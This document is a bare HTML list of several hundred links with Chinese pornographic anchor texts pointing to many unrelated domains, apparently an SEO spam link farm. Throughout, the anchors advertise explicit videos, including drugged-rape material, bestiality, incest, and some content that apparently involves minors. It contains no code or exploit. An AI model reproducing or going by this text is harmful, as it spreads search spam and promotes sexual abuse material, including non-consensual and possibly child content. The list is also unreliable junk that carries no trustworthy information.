<a href="http://www.velo-occasions.com" target="_blank">国产在线成人玩电击片</a>|
<a href="http://www.tjsaay.com" target="_blank">欧美av视频一中文字幕</a>|
<a href="http://www.guaguazc.com" target="_blank">www.国产香蕉</a>|
<a href="http://www.liuyiting.com" target="_blank">国产不卡女视频在线播放</a>|
<a href="http://www.ngosoeng.com" target="_blank">黄床大片30分钟免费看</a>|
<a href="http://www.maxingrui.com" target="_blank">无码国产午夜影在线观看</a>|
<a href="http://www.affordablelandscapingservice.com" target="_blank">特级婬片国产高清视频一</a>|
<a href="http://www.tianye360.com" target="_blank">92国产午夜视频在线</a>|
<a href="http://www.0005mgm.com" target="_blank">日韩亚洲欧美综合</a>|
<a href="http://www.damz888.com" target="_blank">精品免费亚洲乱伦</a>|
<a href="http://www.mycarberry.com" target="_blank">不卡网免费理论影院</a>|
<a href="http://www.kayuelok.com" target="_blank">欧美性xxxx极品高清</a>|
<a href="http://www.dzxhjyw.com" target="_blank">国产在线视频每日蜜芽</a>|
<a href="http://www.tv23456.com" target="_blank">国产人伦视频在线观看</a>|
<a href="http://www.service-lion.com" target="_blank">91精品久久久久亚洲国产</a>|
<a href="http://www.leadext.com" target="_blank">人.成午夜一级片</a>|
<a href="http://www.zzqsfy.com" target="_blank">av中文精品无码在线不卡</a>|
<a href="http://www.jinmeisizu.com" target="_blank">极品粉嫩嫩模大尺度无码</a>|
<a href="http://www.yiguoyihui.com" target="_blank">久久午夜福利av</a>|
<a href="http://www.sdcgrj.com" target="_blank">女人被躁到高潮嗷嗷叫游戏</a>|
<a href="http://www.taosheup.com" target="_blank">最新一本在线观看视频</a>|
<a href="http://www.restvod.com" target="_blank">真实单亲乱L仑对白视频</a>|
<a href="http://www.pgyms.com" target="_blank">国产精品高清一区二区不卡</a>|
<a href="http://www.cde520.com" target="_blank">精品亚洲欧美视频在线观看</a>|
<a href="http://www.changshengbulaoyao.com" target="_blank">好深快点用力别停</a>|
<a href="http://www.zhenbaiyeya.com" target="_blank">国产精品一级无码免费播放</a>|
<a href="http://www.7277022.com" target="_blank">日本特黄特黄刺激大片,</a>|
<a href="http://www.xinqubao.com" target="_blank">四虎成人免费视频</a>|
<a href="http://www.twseo06.com" target="_blank">国产人成视频手机在线看</a>|
<a href="http://www.jsylzp.com" target="_blank">人妻久久久一区二区三区</a>|
<a href="http://www.wistonzone2.com" target="_blank">国产素人视频在线播放</a>|
<a href="http://www.512741.com" target="_blank">日韩亚洲欧美综合</a>|
<a href="http://www.tom008.com" target="_blank">亚洲日本中文在线观看</a>|
<a href="http://www.kuhaotong.com" target="_blank">国产短视频在线观看青</a>|
<a href="http://www.shimbashi-bijinhyakka.com" target="_blank">国产推特绿帽大神在线</a>|
<a href="http://www.zjhengrui.com" target="_blank">国产精品人成免费网址</a>|
<a href="http://www.meifashengdai.com" target="_blank">中文资源在线天堂</a>|
<a href="http://www.kijitex.com" target="_blank">国产真实迷奷系列在线看</a>|
<a href="http://www.artekdisplay.com" target="_blank">国产日韩视频手机在线</a>|
<a href="http://www.kxpjm.com" target="_blank">国产精品多人p群无码</a>|
<a href="http://www.tydsmk.com" target="_blank">亚洲成av人片天堂</a>|
<a href="http://www.taiwandream520.com" target="_blank">2021国产成人热视频</a>|
<a href="http://www.zhishiml.com" target="_blank">国产成人精品三级在线</a>|
<a href="http://www.chuangfutianxia.com" target="_blank">欧美性色生活免费观看</a>|
<a href="http://www.sdjxjz.com" target="_blank">国产精品天干天干在线</a>|
<a href="http://www.renshandai.com" target="_blank">中文字AV字幕在线观看</a>|
<a href="http://www.681136.com" target="_blank">一个人www在线观看高清</a>|
<a href="http://www.hbyzsh.com" target="_blank">亚洲三级在线免费观看</a>|
<a href="http://www.homeomentors.com" target="_blank">国产普通话对白刺激视频</a>|
<a href="http://www.laitucao.com" target="_blank">看中国真人一级毛片</a>|
<a href="http://www.prestigiouseventplanning.com" target="_blank">亚洲国产AⅤ无码精品</a>|
<a href="http://www.homeomentors.com" target="_blank">亚洲 一区二区 在线</a>|
<a href="http://www.azulplay.com" target="_blank">99久久国产综合精品国</a>|
<a href="http://www.zc55v.com" target="_blank">国产在线视频在线视</a>|
<a href="http://www.whshenfu.com" target="_blank">国产开嫩苞视频在线观看</a>|
<a href="http://www.theliverary.com" target="_blank">国产精品视频是一个免费</a>|
<a href="http://www.admmail.com" target="_blank">日韩中文字葛高清在线专区</a>|
<a href="http://www.aheadplanner.com" target="_blank">日韩系列精品无码免费不卡</a>|
<a href="http://www.nuiglaunchpad.com" target="_blank">国产老妓女在线视频观看</a>|
<a href="http://www.airenonline.com" target="_blank">国产高清无码视频二专区</a>|
<a href="http://www.zjcheyuan.com" target="_blank">不卡国产在线资源网站</a>|
<a href="http://www.ndjxcs.com" target="_blank">插插插色欲影视综合</a>|
<a href="http://www.sousuoquan.com" target="_blank">在线看片国产试看澳门</a>|
<a href="http://www.juanjihe.com" target="_blank">国产同人动漫福利图在线</a>|
<a href="http://www.yzlxz.com" target="_blank">国产九九久久99精品影院</a>|
<a href="http://www.wemorycard.com" target="_blank">丰满人妻熟妇乱又仑精品</a>|
<a href="http://www.marusyou-sangyou.com" target="_blank">国产精品视频是一个免费</a>|
<a href="http://www.lyjjrx.com" target="_blank">日本三级在线看观</a>|
<a href="http://www.lmccatering.com" target="_blank">日韩成人播放无码视频</a>|
<a href="http://www.jm003.com" target="_blank">欧美视频一区二区三区精品</a>|
<a href="http://www.fuxie-ipsen.com" target="_blank">欧美丰满熟妇xx猛交</a>|
<a href="http://www.tw8168.com" target="_blank">皇上好涨奴婢夹不文H</a>|
<a href="http://www.hbtycaigang.com" target="_blank">国产 | 欧洲野花视频</a>|
<a href="http://www.chizhoujp.com" target="_blank">欧美αv日韩αv另类综合</a>|
<a href="http://www.vmvalidator.com" target="_blank">国产在线视频麻豆最新</a>|
<a href="http://www.k2-kenkawa.com" target="_blank">欧美人与牲禽动交精品</a>|
<a href="http://www.qimengsi.com" target="_blank">国产日韩在线视频18p</a>|
<a href="http://www.albacio-florida.com" target="_blank">18禁美女裸体免费网站</a>|
<a href="http://www.adtrafficpays.com" target="_blank">最新国产91精品第二页</a>|
<a href="http://www.shinei19.com" target="_blank">a级黄片视频大全</a>|
<a href="http://www.zhengxin-tkd.com" target="_blank">国产小视频在线观看下载</a>|
<a href="http://www.libriteusa.com" target="_blank">久草最新在线观看网址</a>|
<a href="http://www.yasejj8.com" target="_blank">在线播放午夜理论片</a>|
<a href="http://www.blogdanaty.com" target="_blank">国产1080pav视频</a>|
<a href="http://www.jwica.com" target="_blank">国产精品日韩欧美在线</a>|
<a href="http://www.alacti.com" target="_blank">91午夜福利国产在线观看</a>|
<a href="http://www.daojiajingxuan.com" target="_blank">gogogo高清在线播放</a>|
<a href="http://www.zm8683.com" target="_blank">91精品久久久久亚洲国产</a>|
<a href="http://www.nxhgmy.com" target="_blank">肥大BBwBBw的高潮</a>|
<a href="http://www.ybmro.com" target="_blank">精品国产中文字幕懂色</a>|
<a href="http://www.tt-fly888.com" target="_blank">亚洲永久精品一区二区三区</a>|
<a href="http://www.yunhr0535.com" target="_blank">影视中文久久国产</a>|
<a href="http://www.sddjk.com" target="_blank">日日精品视频亚洲</a>|
<a href="http://www.kingston-taxi.com" target="_blank">国产呦在线视频免费观看</a>|
<a href="http://www.shuraku-en.com" target="_blank">国产精品唐人视频777</a>|
<a href="http://www.efuhai.com" target="_blank">免费国产90后在线观看</a>|
<a href="http://www.vmvalidator.com" target="_blank">精品香蕉在线观看视频</a>|
<a href="http://www.yooyso.com" target="_blank">娇妻裸体交换俱乐部</a>|
<a href="http://www.shaoziyl.com" target="_blank">91香蕉在线看私人影院</a>|
<a href="http://www.xx1861.com" target="_blank">日韩人妻无码com视频</a>|
<a href="http://www.webuyusproperties.com" target="_blank">自拍三级亚洲高清</a>|
<a href="http://www.twseo5.com" target="_blank">亚洲国产AV毛片大全</a>|
<a href="http://www.tyc99852.com" target="_blank">国产情侣高清视频在线</a>|
<a href="http://www.szwushidu.com" target="_blank">欧美日韩三级在线播放</a>|
<a href="http://www.muduche.com" target="_blank">国产极品色视频免费观看</a>|
<a href="http://www.twseo66.com" target="_blank">乳液的视频日本国产欧美</a>|
<a href="http://www.kuukanboueki.com" target="_blank">久草最新在线观看网址</a>|
<a href="http://www.airenonline.com" target="_blank">国产在98福利播放视频</a>|
<a href="http://www.tw-foodstore.com" target="_blank">三级少妇日本影视</a>|
<a href="http://www.toshigomamadaily.com" target="_blank">日本三级在线看观</a>|
<a href="http://www.wzncjob.com" target="_blank">特级婬片国产高清视频一</a>|
<a href="http://www.asidunmading.com" target="_blank">亚洲综合图片小说另类</a>|
<a href="http://www.exaltu.com" target="_blank">在线观看精品自拍影视</a>|
<a href="http://www.ph125.com" target="_blank">欧美成人影视午夜在线观看</a>|
<a href="http://www.jienuogy.com" target="_blank">国产人伦视频在线观看</a>|
<a href="http://www.wg791.com" target="_blank">中文字幕一区日韩无码</a>|
<a href="http://www.bufan9999.com" target="_blank">无码国产午夜影在线观看</a>|
<a href="http://www.luxooo.com" target="_blank">成人gif动态图</a>|
<a href="http://www.wowoxuexi.com" target="_blank">欧美猛少妇色xxxxx</a>|
<a href="http://www.haogehui.com" target="_blank">日本高清免费一本视频网站</a>|
<a href="http://www.kelaili.com" target="_blank">国产一级在线播放不卡</a>|
<a href="http://www.rendaielts.com" target="_blank">亚洲永久精品一区二区三区</a>|
<a href="http://www.ljfjhs.com" target="_blank">4p三个男人让我爽了一夜</a>|
<a href="http://www.itour028.com" target="_blank">精品动漫啪啪一区二区</a>|
<a href="http://www.meireve.com" target="_blank">国产精品视频永久免费播放</a>|
<a href="http://www.ucogo.com" target="_blank">国产www 国产在线看</a>|
<a href="http://www.luanliao.com" target="_blank">国产福利一区二视频播放</a>|
<a href="http://www.lwbcp.com" target="_blank">国产熟女普通话对白视频</a>|
<a href="http://www.10manyi.com" target="_blank">亚洲精品国产黄片</a>|
<a href="http://www.ninishop98.com" target="_blank">成人AA在线电影网站</a>|
<a href="http://www.tuanxiaoyuan.com" target="_blank">免费看成人毛片无码视频</a>|
<a href="http://www.bjlawmmht.com" target="_blank">www.伊人久久</a>|
<a href="http://www.jrzxfdc.com" target="_blank">教室停电了校草挺进我体内</a>|
<a href="http://www.jjllgame.com" target="_blank">欧美久久亚洲综合国产精品</a>|
<a href="http://www.chaogegu.com" target="_blank">狠狠综合视频精品播放</a>|
<a href="http://www.75lq.com" target="_blank">久久频道毛片免费不卡片</a>|
<a href="http://www.vertichina.com" target="_blank">国产电影在线播放第一页</a>|
<a href="http://www.bwdetail.com" target="_blank">公交车强迫系列小说</a>|
<a href="http://www.hzstny.com" target="_blank">久久婷婷五月综合色精品</a>|
<a href="http://www.hogelabo.com" target="_blank">天堂а√在线中文在线,</a>|
<a href="http://www.tssnzp.com" target="_blank">精品国产中文字幕懂色</a>|
<a href="http://www.yichugz.com" target="_blank">九色综合狠狠综合久久</a>|
<a href="http://www.cde520.com" target="_blank">久久精品中文字幕一区</a>|
<a href="http://www.yysykjsj.com" target="_blank">丝袜国产手机在线观看</a>|
<a href="http://www.2taohuo.com" target="_blank">国产第二十五页在线观看</a>|
<a href="http://www.elainegohproperties.com" target="_blank">免费a级一男一女牲交</a>|
<a href="http://www.officeseiko.com" target="_blank">怡春院国产精品视频大全</a>|
<a href="http://www.gta5boost.com" target="_blank">超精品手机国产在线</a>|
<a href="http://www.ekang365.com" target="_blank">国产男人的天堂视频社区</a>|
<a href="http://www.ds-shiroihana.com" target="_blank">国产无遮挡18禁无码免费</a>|
<a href="http://www.pc2789.com" target="_blank">v天堂中文最新版在线</a>|
<a href="http://www.dinghuiyinshua.com" target="_blank">国产啊v在线观看视频</a>|
<a href="http://www.razerbuy.com" target="_blank">亚洲中文字幕av每天更新</a>|
<a href="http://www.yeah-go.com" target="_blank">极品人妻被黑人中出种子</a>|
<a href="http://www.jxmengling.com" target="_blank">又黄又粗又大的大黑吊</a>|
<a href="http://www.hqdesignbuild.com" target="_blank">国产色系列视频迅雷下载</a>|
<a href="http://www.ldzscq.com" target="_blank">天堂午夜国产在线视频</a>|
<a href="http://www.pringle-art.com" target="_blank">一边摸一边吃奶一边做爽</a>|
<a href="http://www.ldnlight.com" target="_blank">久久无码人妻16p</a>|
<a href="http://www.hxairtest.com" target="_blank">在线综合国产颜色视频</a>|
<a href="http://www.78168-tp.com" target="_blank">国产k网络视频分享系统</a>|
<a href="http://www.chenglidaxue.com" target="_blank">www夜播内射视频网站</a>|
<a href="http://www.yoo-goo.com" target="_blank">国产推特绿帽大神在线</a>|
<a href="http://www.cevline.com" target="_blank">杨门女将肉艳史k8播放</a>|
<a href="http://www.chengtailejia.com" target="_blank">国产日韩动漫综合在线</a>|
<a href="http://www.tsucanclub.com" target="_blank">亚洲日韩分类一区</a>|
<a href="http://www.youxin3.com" target="_blank">免费黄色网址av</a>|
<a href="http://www.xiangxuetang.com" target="_blank">精品自拍偷拍xxx</a>|
<a href="http://www.yt9704.com" target="_blank">麻豆国产福利手机在线</a>|
<a href="http://www.9149944.com" target="_blank">少数民族国产视频无删减</a>|
<a href="http://www.yzlxz.com" target="_blank">国产亚洲精品美女久久久久</a>|
<a href="http://www.www7426j.com" target="_blank">日韩中文字葛高清在线专区</a>|
<a href="http://www.kelaili.com" target="_blank">国产无遮挡18禁无码免费</a>|
<a href="http://www.dacheng58.com" target="_blank">国产k网络视频分享系统</a>|
<a href="http://www.pacobuco.com" target="_blank">男女又色又爽又爽视频</a>|
<a href="http://www.fishyevil.com" target="_blank">美女bbxx美女bbb</a>|
<a href="http://www.leglen.com" target="_blank">国产在线榴莲视频导航</a>|
<a href="http://www.xyz987.com" target="_blank">丰满人妻久久中文字幕免费</a>|
<a href="http://www.bfg-o2-recovery.com" target="_blank">新婚娇妻系列友人妻</a>|
<a href="http://www.siriagroup.com" target="_blank">国产最真实视频在线观看</a>|
<a href="http://www.sabbf.com" target="_blank">欧美淫乱国产精品一区二区</a>|
<a href="http://www.crossfitbrownwood.com" target="_blank">日本精品影视综合</a>|
<a href="http://www.yukinoxdesign.com" target="_blank">天堂亚洲国产第一次色欲</a>|
<a href="http://www.dezhouyunshu.com" target="_blank">欧美成人影视午夜在线观看</a>|
<a href="http://www.yuyingroup.com" target="_blank">免费全部黄a片免费播放</a>|
<a href="http://www.yinzuodichan.com" target="_blank">黄床大片30分钟免费看</a>|
<a href="http://www.patosu-lastmovie.com" target="_blank">超清无码一区二区三区夜涩</a>|
<a href="http://www.essentialsparenting.com" target="_blank">国产熟女对白最新系</a>|
<a href="http://www.yftzlc.com" target="_blank">国产成人片在线免费视频</a>|
<a href="http://www.haogehui.com" target="_blank">国产精品视频网站</a>|
<a href="http://www.147pj.com" target="_blank">国产在线十九禁观看免费</a>|
<a href="http://www.qdhkcy.com" target="_blank">国产口爆吞精在线视频观看</a>|
<a href="http://www.doktorhelp.com" target="_blank">少妇无码精品30p</a>|
<a href="http://www.ndsdcb.com" target="_blank">亚洲性猛交xxxx</a>|
<a href="http://www.tastebuck.com" target="_blank">国产女生小仙女在线观看</a>|
<a href="http://www.junquanglw.com" target="_blank">人人做久久做奥美大片</a>|
<a href="http://www.nbsink.com" target="_blank">国产成人鲁鲁免费视频</a>|
<a href="http://www.qiuzhoucheng.com" target="_blank">国产不卡在线观看凹凸</a>|
<a href="http://www.miaoxiaojun.com" target="_blank">国产在线十九禁观看免费</a>|
<a href="http://www.myfufeitong.com" target="_blank">日本不卡视频免费</a>|
<a href="http://www.happybiyou.com" target="_blank">国产 刘玥 在线观看</a>|
<a href="http://www.tianpengyuanshuai.com" target="_blank">东方a∨在线中文无码</a>|
<a href="http://www.kisaisyoku.com" target="_blank">青青青vip国产免视频</a>|
<a href="http://www.zlxfeng.com" target="_blank">99久久国产综合精品国</a>|
<a href="http://www.china-ammeter.com" target="_blank">国产成人免费a在线资源</a>|
<a href="http://www.thefloorlady.com" target="_blank">721国产一级拍拍视频</a>|
<a href="http://www.chinahetianyu.com" target="_blank">免费人成网站在线观看欧美</a>|
<a href="http://www.yh2092.com" target="_blank">超清无码一区二区三区夜涩</a>|
<a href="http://www.huatianxm.com" target="_blank">久久综合九色综合婷婷88</a>|
<a href="http://www.cdxqwt.com" target="_blank">扶着人妻翘臀挺进</a>|
<a href="http://www.4001571000.com" target="_blank">在线国产vip福利导航</a>|
<a href="http://www.xmoubao.com" target="_blank">精品无码国产自产拍在涩</a>|
<a href="http://www.qd-xzq.com" target="_blank">久草最新在线观看网址</a>|
<a href="http://www.exchange-merchant.com" target="_blank">葡京热久久国产视频小说</a>|
<a href="http://www.800904.com" target="_blank">少妇中文亚洲欧美</a>|
<a href="http://www.wisdombloc.com" target="_blank">皇上扯肚兜吃双乳</a>|
<a href="http://www.aiinnotech.com" target="_blank">好吊色在线视频免费观看</a>|
<a href="http://www.zjcheyuan.com" target="_blank">国产韩国无码视频全过程</a>|
<a href="http://www.hehefa.com" target="_blank">jizz护士日本</a>|
<a href="http://www.yle123.com" target="_blank">亚洲三级在线免费观看</a>|
<a href="http://www.chinaeconet.com" target="_blank">99久久精品国语对白</a>|
<a href="http://www.hua-ben.com" target="_blank">好男人日本社区www</a>|
<a href="http://www.taitechheater.com" target="_blank">三级少妇精品综合</a>|
<a href="http://www.se53see.com" target="_blank">久热国产vs视频在线看</a>|
<a href="http://www.toshikimi-blog.com" target="_blank">国产免费天天看高清视频</a>|
<a href="http://www.zd6885.com" target="_blank">亚洲综合一区二区三区</a>|
<a href="http://www.kingchobo.com" target="_blank">三年片大全在线观看</a>|
<a href="http://www.minzhu-lamps.com" target="_blank">欧美淫乱国产精品一区二区</a>|
<a href="http://www.pochuo.com" target="_blank">欧美日韩国产综合一视频</a>|
<a href="http://www.celiktakilar.com" target="_blank">老熟妇乱子伦中文字幕</a>|
<a href="http://www.qyi127.com" target="_blank">边摸边吃奶边做视频</a>|
<a href="http://www.hupanwan.com" target="_blank">国产最热无码热在线视频</a>|
<a href="http://www.4567se.com" target="_blank">又粗又硬又黄a级毛片,</a>|
<a href="http://www.xiubasha.com" target="_blank">国产精品综合在线第十页</a>|
<a href="http://www.happybiyou.com" target="_blank">午夜日本高清黄色片</a>|
<a href="http://www.ah-hyqy.com" target="_blank">欧美乱大交xxxxx,</a>|
<a href="http://www.4001571000.com" target="_blank">好吊色在线视频免费观看</a>|
<a href="http://www.rbhto.com" target="_blank">九色综合狠狠综合久久</a>|
<a href="http://www.jishunyl.com" target="_blank">国产高清兔费的视频</a>|
<a href="http://www.huzctt.com" target="_blank">国产韩国无码视频全过程</a>|
<a href="http://www.jualobatalami.com" target="_blank">中文幕字日产六区乱码</a>|
<a href="http://www.dacheng58.com" target="_blank">欧美激情在线视频</a>|
<a href="http://www.wooptidu.com" target="_blank">亚洲国产免费v片在线观看</a>|
<a href="http://www.0451paipai.com" target="_blank">美女微拍视频福利一区二区</a>|
<a href="http://www.hbbozhong.com" target="_blank">国产在线榴莲视频导航</a>|
<a href="http://www.xx1861.com" target="_blank">国产k网络视频分享系统</a>|
<a href="http://www.yiliaoshuo.com" target="_blank">精品人妻av区波多野结衣</a>|
<a href="http://www.513381.com" target="_blank">麻豆国产hsck在线</a>|
<a href="http://www.syaroushi-kobe.com" target="_blank">欧美av视频一中文字幕</a>|
<a href="http://www.yh2092.com" target="_blank">国产精品色内内电影网</a>|
<a href="http://www.rhfanyi.com" target="_blank">欧美淫乱国产精品一区二区</a>|
<a href="http://www.tostoy.com" target="_blank">少妇┅┅快┅┅用力</a>|
<a href="http://www.hellodv.com" target="_blank">国产最真实视频在线观看</a>|
<a href="http://www.gemaitec.com" target="_blank">中文字幕在线免费看线人</a>|
<a href="http://www.keramikas.com" target="_blank">在线看片国产试看澳门</a>|
<a href="http://www.kougakukan-iwaki.com" target="_blank">国产思瑶ts在线视频</a>|
<a href="http://www.pochuo.com" target="_blank">成人免费无码A毛片</a>|
<a href="http://www.panchinaalliance.com" target="_blank">99久久精品国语对白</a>|
<a href="http://www.exploreyunnan.com" target="_blank">亚洲精品国产电影</a>|
<a href="http://www.tips808.com" target="_blank">国产资源站资源在线观看</a>|
<a href="http://www.7atxt.com" target="_blank">变态国产欧美激情成年电影</a>|
<a href="http://www.pochuo.com" target="_blank">三级少妇日本影视</a>|
<a href="http://www.onetotravel.com" target="_blank">亚洲欧美综合国产不卡</a>|
<a href="http://www.ohyama-dc-landing.com" target="_blank">老司机精品视频一区二区</a>|
<a href="http://www.ys1798.com" target="_blank">亚欧成人精品一区二区</a>|
<a href="http://www.goldsun-group.com" target="_blank">亚洲精品92内射</a>|
<a href="http://www.konengei-akita.com" target="_blank">国产手机在线无码视频</a>|
<a href="http://www.qdhkcy.com" target="_blank">成人在线观看亚洲精品</a>|
<a href="http://www.hottub-maintenance.com" target="_blank">国产亚洲va在线播放</a>|
<a href="http://www.yasejj8.com" target="_blank">国产精品r18在线观看</a>|
<a href="http://www.sopyun.com" target="_blank">国产亚洲综合久久</a>|
<a href="http://www.468222com.com" target="_blank">国产a三级三级三级</a>|
<a href="http://www.sosjiankang.com" target="_blank">最新国产91精品第二页</a>|
<a href="http://www.crossfitbrownwood.com" target="_blank">皇上扯肚兜吃双乳</a>|
<a href="http://www.whrjcs.com" target="_blank">成人无码看片在线观看</a>|
<a href="http://www.slot-life8192.com" target="_blank">亚洲国产免费v片在线观看</a>|
<a href="http://www.infoedumore.com" target="_blank">高清免费久久综合</a>|
<a href="http://www.okcreditnet.com" target="_blank">国产不卡女视频在线播放</a>|
<a href="http://www.wxjingzheng.com" target="_blank">亚洲综合电影小说图片区</a>|
<a href="http://www.glorysluts.com" target="_blank">国产人妖爆视频在线观看</a>|
<a href="http://www.jingu666.com" target="_blank">录像片国产一级爱c视频</a>|
<a href="http://www.ryiku.com" target="_blank">高潮喷水在线观看</a>|
<a href="http://www.tongzidan.com" target="_blank">天堂亚洲国产第一次色欲</a>|
<a href="http://www.138082.com" target="_blank">欧美人与牲动交xxxx</a>|
<a href="http://www.niwaishi-kataduke110ban.com" target="_blank">欧美激情在线视频</a>|
<a href="http://www.jinanxinshibang.com" target="_blank">国产推特绿帽大神在线</a>|
<a href="http://www.ins1490.com" target="_blank">国产aⅴ女人被喂j8</a>|
<a href="http://www.yunherc.com" target="_blank">中文幕字日产六区乱码</a>|
<a href="http://www.huichengnlp.com" target="_blank">免费看少妇作爱视频</a>|
<a href="http://www.moban51.com" target="_blank">波多野结衣大片中文字幕</a>|
<a href="http://www.3agala.com" target="_blank">2022国产精品拍在线</a>|
<a href="http://www.nalanda85.com" target="_blank">日韩欧美亚洲天堂网</a>|
<a href="http://www.tyc99852.com" target="_blank">中国少妇初尝黑人巨高清</a>|
<a href="http://www.junpivc.com" target="_blank">永久免费 未满网下载</a>|
<a href="http://www.ykjindong.com" target="_blank">欧美,日韩,中文字幕</a>|
<a href="http://www.xklzc.com" target="_blank">国产成人鲁鲁免费视频</a>|
<a href="http://www.mirajemlak.com" target="_blank">欧美人与牲禽动交精品</a>|
<a href="http://www.zdbgj.com" target="_blank">日韩人妻无码com视频</a>|
<a href="http://www.rqins.com" target="_blank">国产精品r18在线观看</a>|
<a href="http://www.525l.com" target="_blank">欧美日韩在线免费观看</a>|
<a href="http://www.fantagr.com" target="_blank">青青久久久久久网站</a>|
<a href="http://www.ultrahdsports.com" target="_blank">东方a∨在线中文无码</a>|
<a href="http://www.u30pro.com" target="_blank">国产精品黑色丝袜高跟鞋</a>|
<a href="http://www.hdrwxy.com" target="_blank">手机在线懂国产精品不卡</a>|
<a href="http://www.fortworthsignshop.com" target="_blank">日韩国产码高清综合二区</a>|
<a href="http://www.aiinnotech.com" target="_blank">日本一区二区三区免费看</a>|
<a href="http://www.my052.com" target="_blank">免费全部黄a片免费播放</a>|
<a href="http://www.mycarberry.com" target="_blank">69xxxx日本老师</a>|
<a href="http://www.bdhwan.com" target="_blank">欧美综合日本少妇</a>|
<a href="http://www.zgmjshb.com" target="_blank">波多野结衣大片中文字幕</a>|
<a href="http://www.7secao.com" target="_blank">国产私拍模特在线视频</a>|
<a href="http://www.photomecca.com" target="_blank">亚洲精品综合在线观看</a>|
<a href="http://www.timotheuss.com" target="_blank">久久久久久精品影院</a>|
<a href="http://www.woo-mails.com" target="_blank">国产精品综合在线第十页</a>|
<a href="http://www.retailbj.com" target="_blank">三级国产视频下载手机版</a>|
<a href="http://www.uoble.com" target="_blank">国产经典在线观看一区</a>|
<a href="http://www.qhbzs.com" target="_blank">极品粉嫩嫩模大尺度无码</a>|
<a href="http://www.yncdd.com" target="_blank">狠狠综合视频精品播放</a>|
<a href="http://www.tastywayhk.com" target="_blank">男女打扑克在线观看</a>|
<a href="http://www.stemcellchina.com" target="_blank">国产91热爆在线直播</a>|
<a href="http://www.kathleen-eugene.com" target="_blank">精品国产中文字幕懂色</a>|
<a href="http://www.junpivc.com" target="_blank">亚洲精品无码人妻中文</a>|
<a href="http://www.syaroushi-kobe.com" target="_blank">国产亚洲欧美精品一区</a>|
<a href="http://www.dghyqj.com" target="_blank">中国老太婆XXXHD</a>|
<a href="http://www.superform2012.com" target="_blank">新妺妺窝人体色www</a>|
<a href="http://www.ran-new.com" target="_blank">99ri精品国产亚洲</a>|
<a href="http://www.demeizs.com" target="_blank">国产在线精品免费aaa片</a>|
<a href="http://www.1yone.com" target="_blank">日韩色视频在线观看</a>|
<a href="http://www.dinuan915.com" target="_blank">色综合蜜桃视频在线观看</a>|
<a href="http://www.zippo88.com" target="_blank">成人无码嫩草影院</a>|
<a href="http://www.cuoxuan.com" target="_blank">国产真实迷奷系列在线看</a>|
<a href="http://www.themoviesnitch.com" target="_blank">国产偷规视频在线观看</a>|
<a href="http://www.chengtailejia.com" target="_blank">571国产一级拍拍视频</a>|
<a href="http://www.466352.com" target="_blank">国产福利姬裸舞视频网站</a>|
<a href="http://www.familyfirst76.com" target="_blank">国产中出在线观看视频</a>|
<a href="http://www.nu-pack.com" target="_blank">国产精品高清一区二区不卡</a>|
<a href="http://www.swcaas.com" target="_blank">综合精品免费中文</a>|
<a href="http://www.shubaijia.com" target="_blank">亚洲天堂精品在线</a>|
<a href="http://www.swcaas.com" target="_blank">乳液的视频日本国产欧美</a>|
<a href="http://www.maochian.com" target="_blank">欧美日本影视自拍</a>|
<a href="http://www.kaimeitemr.com" target="_blank">国产最热无码热在线视频</a>|
<a href="http://www.vihorae.com" target="_blank">永久免费 未满网下载</a>|
<a href="http://www.chayouhn.com" target="_blank">内蒙古老熟女爽的大叫,</a>|
<a href="http://www.naohn.com" target="_blank">女人与公拘交的视频WWW</a>|
<a href="http://www.sxkhly.com" target="_blank">国产精致美女强制口视频</a>|
<a href="http://www.400932.com" target="_blank">特级婬片国产高清视频一</a>|
<a href="http://www.jikeedu.com" target="_blank">国产最热无码热在线视频</a>|
<a href="http://www.qingxuanpijiu.com" target="_blank">中文资源在线天堂</a>|
<a href="http://www.ohisi-beikoku.com" target="_blank">国产女人国产女18毛片</a>|
<a href="http://www.cqstour.com" target="_blank">丰满人妻熟妇乱又仑精品</a>|
<a href="http://www.cxkj666.com" target="_blank">亚洲永久精品一区二区三区</a>|
<a href="http://www.sphere-transport.com" target="_blank">波多野结衣大片中文字幕</a>|
<a href="http://www.nakayamadojo-karate.com" target="_blank">国产真实迷奷系列在线看</a>|
<a href="http://www.toldsyinget.com" target="_blank">国产真实迷奷系列在线看</a>|
<a href="http://www.yabet2872.com" target="_blank">国产成人精品高清在线观</a>|
<a href="http://www.shoplhw.com" target="_blank">国产在线精品免费aaa片</a>|
<a href="http://www.nathink.com" target="_blank">毛片免费观看网址</a>|
<a href="http://www.jm003.com" target="_blank">国产麻豆剧果冻传媒一区</a>|
<a href="http://www.lmccatering.com" target="_blank">毛片免费观看网址</a>|
<a href="http://www.tistate.com" target="_blank">.美女黄网站18禁免费看</a>|
<a href="http://www.miyakedental-kyujin.com" target="_blank">国产在线榴莲视频导航</a>|
<a href="http://www.fallad.com" target="_blank">自拍偷亚洲产在线观看</a>|
<a href="http://www.seanlintalk.com" target="_blank">gogogo高清在线播放</a>|
<a href="http://www.jinkepump.com" target="_blank">免费a级一男一女牲交</a>|
<a href="http://www.snowweib.com" target="_blank">精品自拍偷拍xxx</a>|
<a href="http://www.luxooo.com" target="_blank">小蝌蚪午夜精品国产专区</a>|
<a href="http://www.ynhuoying.com" target="_blank">亚洲中文高清在线观看</a>|
<a href="http://www.airenonline.com" target="_blank">女人18水真多深夜毛片</a>|
<a href="http://www.zdqpxh.com" target="_blank">国产在线榴莲视频导航</a>|
<a href="http://www.acio1998.com" target="_blank">亚洲精品在线观看完整版</a>|
<a href="http://www.psikologg.com" target="_blank">天堂а√在线中文在线,</a>|
<a href="http://www.qividy.com" target="_blank">国产人妖乱国产精品</a>|
<a href="http://www.chunsephoto.com" target="_blank">欧美成人免费在线视颁</a>|
<a href="http://www.qingrenguo.com" target="_blank">伊人久久大香线蕉av仙人</a>|
<a href="http://www.chinayccpa.com" target="_blank">欧美αv日韩αv另类综合</a>|
<a href="http://www.xmyichuan.com" target="_blank">国产网红紫薇短视频在线</a>|
<a href="http://www.ps-up.com" target="_blank">国产偷倩在线播放456</a>|
<a href="http://www.cimakyo.com" target="_blank">波多野结衣黄片大全</a>|
<a href="http://www.artekdisplay.com" target="_blank">亚洲精品在线免费</a>|
<a href="http://www.uniqmicronet.com" target="_blank">www亚洲成人大片</a>|
<a href="http://www.mituwo.com" target="_blank">721国产一级拍拍视频</a>|
<a href="http://www.datacivilizer.com" target="_blank">好硬好大好爽视频</a>|
<a href="http://www.hcjxcy.com" target="_blank">国产精品一级无码免费播放</a>|
<a href="http://www.zsmoon.com" target="_blank">国产亚欧在线观看国产</a>|
